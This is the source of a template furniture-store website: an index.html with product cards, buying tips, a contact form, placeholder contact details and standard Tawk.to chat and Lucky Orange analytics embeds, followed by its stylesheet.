


==== public/index.html @ d121bcb8 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69ef657ab011881c32c49a3a/1jn7i8qkv';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=bc765f4d"></script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>Elegant Furniture Store | Modern Sofas, Beds, Tables & Decor</title>
  <meta name="description" content="Discover elegant and affordable furniture for your home. Shop modern sofas, beds, dining tables, chairs, storage, and home decor inspiration." />
  <meta name="keywords" content="furniture, modern furniture, sofa, bed, dining table, home decor, living room furniture, bedroom furniture" />
  <meta name="author" content="Elegant Furniture Store" />
  <meta name="robots" content="index, follow" />

  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />

  <!-- Open Graph -->
  <meta property="og:title" content="Elegant Furniture Store | Modern Furniture for Every Home" />
  <meta property="og:description" content="Explore stylish furniture collections for living rooms, bedrooms, dining spaces, and offices." />
  <meta property="og:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />
  <meta property="og:url" content="https://www.yourdomain.com/" />
  <meta property="og:type" content="website" />

  <!-- Google AdSense placeholder: replace with your own publisher ID after approval -->
  <!--
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
    crossorigin="anonymous"></script>
  -->

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FurnitureStore",
    "name": "Elegant Furniture Store",
    "url": "https://www.yourdomain.com/",
    "description": "Modern and affordable furniture for living rooms, bedrooms, dining rooms, and offices.",
    "image": "https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80",
    "telephone": "+1-000-000-0000",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "123 Furniture Avenue",
      "addressLocality": "Your City",
      "addressRegion": "Your State",
      "postalCode": "00000",
      "addressCountry": "US"
    }
  }
  </script>
</head>

<body>
  <header class="site-header">
    <nav class="navbar container" aria-label="Main navigation">
      <a href="index.html" class="logo">Elegant<span>Furniture</span></a>

      <button class="menu-toggle" id="menuToggle" aria-label="Open navigation menu">
        ☰
      </button>

      <ul class="nav-links" id="navLinks">
        <li><a href="#collections">Collections</a></li>
        <li><a href="#products">Products</a></li>
        <li><a href="#tips">Buying Tips</a></li>
        <li><a href="#contact">Contact</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main>
    <section class="hero">
      <div class="hero-overlay">
        <div class="container hero-content">
          <p class="eyebrow">Modern Comfort for Every Room</p>
          <h1>Beautiful Furniture That Makes Your Home Feel Complete</h1>
          <p>
            Explore curated furniture ideas for living rooms, bedrooms, dining areas,
            home offices, and cozy corners.
          </p>
          <a href="#products" class="btn">Explore Furniture</a>
        </div>
      </div>
    </section>

    <section class="container intro-section">
      <h2>Furniture Designed for Style, Comfort, and Everyday Living</h2>
      <p>
        Welcome to Elegant Furniture Store, your destination for practical home furniture
        inspiration. Whether you are decorating a new apartment, upgrading your family home,
        or refreshing a single room, our guides and collections help you choose pieces that
        are stylish, durable, and functional.
      </p>
    </section>

    <section class="container" id="collections">
      <div class="section-heading">
        <p class="eyebrow">Shop by Room</p>
        <h2>Popular Furniture Collections</h2>
      </div>

      <div class="collection-grid">
        <article class="collection-card">
          <img src="https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=900&q=80" alt="Modern living room with sofa and wooden table" loading="lazy" />
          <div>
            <h3>Living Room Furniture</h3>
            <p>Sofas, coffee tables, TV units, bookshelves, accent chairs, and decor pieces.</p>
          </div>
        </article>

        <article class="collection-card">
          <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Comfortable bedroom furniture with bed and lamps" loading="lazy" />
          <div>
            <h3>Bedroom Furniture</h3>
            <p>Beds, wardrobes, nightstands, dressers, mattresses, and storage solutions.</p>
          </div>
        </article>

        <article class="collection-card">
          <img src="https://images.unsplash.com/photo-1600585154340-be6161a56a0c?auto=format&fit=crop&w=900&q=80" alt="Dining room furniture with table and chairs" loading="lazy" />
          <div>
            <h3>Dining Room Furniture</h3>
            <p>Dining tables, chairs, benches, cabinets, bar stools, and serving units.</p>
          </div>
        </article>
      </div>
    </section>

    <section class="products-section" id="products">
      <div class="container">
        <div class="section-heading">
          <p class="eyebrow">Featured Picks</p>
          <h2>Trending Furniture Ideas</h2>
        </div>

        <div class="product-grid">
          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=900&q=80" alt="Gray modern sofa in a bright living room" loading="lazy" />
            <div class="product-content">
              <h3>Modern Comfort Sofa</h3>
              <p>A soft, neutral sofa that fits minimalist, Scandinavian, and contemporary interiors.</p>
              <span class="price">From $699</span>
            </div>
          </article>

          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1540574163026-643ea20ade25?auto=format&fit=crop&w=900&q=80" alt="Wooden dining table with elegant chairs" loading="lazy" />
            <div class="product-content">
              <h3>Solid Wood Dining Set</h3>
              <p>A durable dining set for family meals, hosting guests, and everyday use.</p>
              <span class="price">From $899</span>
            </div>
          </article>

          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1616594039964-ae9021a400a0?auto=format&fit=crop&w=900&q=80" alt="Stylish bed with pillows and modern bedroom decor" loading="lazy" />
            <div class="product-content">
              <h3>Luxury Platform Bed</h3>
              <p>A clean, low-profile bed frame that brings a hotel-inspired look to your bedroom.</p>
              <span class="price">From $549</span>
            </div>
          </article>

          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1519947486511-46149fa0a254?auto=format&fit=crop&w=900&q=80" alt="Comfortable accent chair with side table" loading="lazy" />
            <div class="product-content">
              <h3>Cozy Accent Chair</h3>
              <p>Perfect for reading corners, bedrooms, living rooms, and relaxing spaces.</p>
              <span class="price">From $249</span>
            </div>
          </article>
        </div>

        <div class="ad-placeholder">
          <p>Advertisement Space</p>
          <!-- Example AdSense ad unit after approval:
          <ins class="adsbygoogle"
               style="display:block"
               data-ad-client="ca-pub-XXXXXXXXXXXXXXXX"
               data-ad-slot="1234567890"
               data-ad-format="auto"
               data-full-width-responsive="true"></ins>
          <script>
               (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          -->
        </div>
      </div>
    </section>

    <section class="container tips-section" id="tips">
      <div class="section-heading">
        <p class="eyebrow">Furniture Guide</p>
        <h2>How to Choose the Right Furniture</h2>
      </div>

      <div class="tips-grid">
        <article>
          <h3>Measure Before Buying</h3>
          <p>
            Always measure your room, doorways, hallways, and staircases before ordering large
            furniture like sofas, beds, and dining tables.
          </p>
        </article>

        <article>
          <h3>Choose Durable Materials</h3>
          <p>
            Solid wood, quality metal frames, strong upholstery, and easy-clean finishes can help
            your furniture last longer.
          </p>
        </article>

        <article>
          <h3>Match Your Lifestyle</h3>
          <p>
            Families with children or pets may prefer stain-resistant fabrics, rounded edges,
            washable covers, and practical storage furniture.
          </p>
        </article>
      </div>
    </section>

    <section class="container about-section">
      <h2>About Elegant Furniture Store</h2>
      <p>
        Elegant Furniture Store is an informational furniture website created to help homeowners,
        renters, and interior design lovers discover beautiful furniture ideas. We publish helpful
        guides, product inspiration, room styling tips, and furniture buying advice.
      </p>
      <p>
        Our goal is to provide original, useful, and family-safe home furnishing content suitable
        for readers and advertising platforms.
      </p>
    </section>

    <section class="contact-section" id="contact">
      <div class="container contact-box">
        <div>
          <p class="eyebrow">Contact Us</p>
          <h2>Have a Question?</h2>
          <p>
            For furniture inquiries, advertising questions, or content feedback, contact us below.
          </p>
        </div>

        <form class="contact-form">
          <label for="name">Name</label>
          <input type="text" id="name" name="name" placeholder="Your name" required />

          <label for="email">Email</label>
          <input type="email" id="email" name="email" placeholder="you@example.com" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" placeholder="Write your message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h2>ElegantFurniture</h2>
        <p>Modern furniture inspiration, buying guides, and home styling ideas.</p>
      </div>

      <div>
        <h3>Useful Links</h3>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>

      <div>
        <h3>Contact</h3>
        <p>Email: contact@yourdomain.com</p>
        <p>Address: 123 Furniture Avenue, Your City</p>
      </div>
    </div>

    <div class="footer-bottom">
      <p>&copy; 2026 Elegant Furniture Store. All rights reserved.</p>
    </div>
  </footer>

  <button id="cookieNotice" class="cookie-notice">
    This site uses cookies to improve user experience. By continuing, you agree to our Privacy Policy. Accept
  </button>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #7a4f35;
  --primary-dark: #4b2f20;
  --secondary: #f3eadf;
  --accent: #c99868;
  --text: #222222;
  --muted: #666666;
  --white: #ffffff;
  --light: #faf7f3;
  --border: #e5ded6;
  --shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
  --radius: 18px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  color: var(--text);
  background: var(--white);
  line-height: 1.7;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: var(--white);
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
}

.navbar {
  min-height: 76px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-size: 1.45rem;
  font-weight: 800;
  color: var(--primary-dark);
}

.logo span {
  color: var(--accent);
}

.nav-links {
  list-style: none;
  display: flex;
  align-items: center;
  gap: 1.2rem;
}

.nav-links a {
  color: var(--text);
  font-weight: 600;
  font-size: 0.95rem;
}

.nav-links a:hover {
  color: var(--primary);
}

.menu-toggle {
  display: none;
  border: 0;
  background: var(--primary);
  color: var(--white);
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  font-size: 1.3rem;
  cursor: pointer;
}

.hero {
  min-height: 680px;
  background:
    linear-gradient(rgba(24, 18, 14, 0.35), rgba(24, 18, 14, 0.45)),
    url("https://images.unsplash.com/photo-1600210492486-724fe5c67fb0?auto=format&fit=crop&w=1600&q=85") center/cover no-repeat;
}

.hero-overlay {
  min-height: 680px;
  display: flex;
  align-items: center;
}

.hero-content {
  color: var(--white);
  max-width: 720px;
}

.hero-content h1 {
  font-size: clamp(2.3rem, 5vw, 4.6rem);
  line-height: 1.1;
  margin-bottom: 1rem;
}

.hero-content p {
  font-size: 1.1rem;
  margin-bottom: 1.5rem;
}

.eyebrow {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 800;
  font-size: 0.82rem;
  margin-bottom: 0.5rem;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 0.85rem 1.35rem;
  border-radius: 999px;
  border: 0;
  font-weight: 700;
  cursor: pointer;
  transition: 0.25s ease;
}

.btn:hover {
  background: var(--primary-dark);
  transform: translateY(-2px);
}

.intro-section,
.tips-section,
.about-section,
.legal-page {
  padding: 4.5rem 0;
}

.intro-section h2,
.section-heading h2,
.about-section h2,
.legal-page h1 {
  color: var(--primary-dark);
  line-height: 1.2;
  margin-bottom: 1rem;
}

.intro-section p,
.about-section p {
  max-width: 850px;
  color: var(--muted);
}

.section-heading {
  margin-bottom: 2rem;
}

.collection-grid,
.product-grid,
.tips-grid {
  display: grid;
  gap: 1.5rem;
}

.collection-grid {
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 4rem;
}

.collection-card,
.product-card,
.tips-grid article {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
}

.collection-card img {
  height: 250px;
  width: 100%;
  object-fit: cover;
}

.collection-card div,
.product-content,
.tips-grid article {
  padding: 1.3rem;
}

.collection-card h3,
.product-card h3,
.tips-grid h3 {
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.collection-card p,
.product-card p,
.tips-grid p {
  color: var(--muted);
}

.products-section {
  background: var(--light);
  padding: 4.5rem 0;
}

.product-grid {
  grid-template-columns: repeat(4, 1fr);
}

.product-card img {
  height: 220px;
  width: 100%;
  object-fit: cover;
}

.price {
  display: inline-block;
  margin-top: 1rem;
  font-weight: 800;
  color: var(--primary);
}

.ad-placeholder {
  margin-top: 2rem;
  min-height: 110px;
  border: 2px dashed var(--border);
  border-radius: var(--radius);
  display: grid;
  place-items: center;
  color: var(--muted);
  background: var(--white);
}

.tips-grid {
  grid-template-columns: repeat(3, 1fr);
}

.contact-section {
  background: var(--secondary);
  padding: 4.5rem 0;
}

.contact-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
  align-items: start;
}

.contact-form {
  background: var(--white);
  padding: 1.5rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}

.contact-form label {
  display: block;
  font-weight: 700;
  margin-bottom: 0.35rem;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 0.85rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  font: inherit;
}

.site-footer {
  background: var(--primary-dark);
  color: var(--white);
  padding-top: 3rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr;
  gap: 2rem;
  padding-bottom: 2rem;
}

.footer-grid h2,
.footer-grid h3 {
  margin-bottom: 0.8rem;
}

.footer-grid p,
.footer-grid a {
  color: #e7d8ca;
}

.footer-grid ul {
  list-style: none;
}

.footer-bottom {
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  padding: 1rem;
  color: #e7d8ca;
}

.legal-page {
  max-width: 900px;
}

.legal-page h1 {
  font-size: 2.5rem;
}

.legal-page h2 {
  color: var(--primary-dark);
  margin-top: 2rem;
  margin-bottom: 0.6rem;
}

.legal-page p,
.legal-page li {
  color: var(--muted);
}

.legal-page ul {
  margin-left: 1.5rem;
}

.cookie-notice {
  position: fixed;
  left: 1rem;
  bottom: 1rem;
  max-width: 360px;
  background: var(--primary-dark);
  color: var(--white);
  border: 0;
  border-radius: 12px;
  padding: 1rem;
  box-shadow: var(--shadow);
  cursor: pointer;
  z-index: 2000;
  text-align: left;
}

.cookie-notice.hidden {
  display: none;
}

@media (max-width: 920px) {
  .collection-grid,
  .product-grid,
  .tips-grid,
  .contact-box,
  .footer-grid {
    grid-template-columns: 1fr 1fr;
  }

  .product-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 720px) {
  .menu-toggle {
    display: block;
  }

  .nav-links {
    position: absolute;
    top: 76px;
    left: 0;
    right: 0;
    background: var(--white);
    flex-direction: column;
    align-items: flex-start;
    padding: 1rem 4%;
    display: none;
    border-top: 1px solid var(--border);
  }

  .nav-links.show {
    display: flex;
  }

  .hero,
  .hero-overlay {
    min-height: 560px;
  }

  .collection-grid,
  .product-grid,
  .tips-grid,
  .contact-box,
  .footer-grid {
    grid-template-columns: 1fr;
  }
}
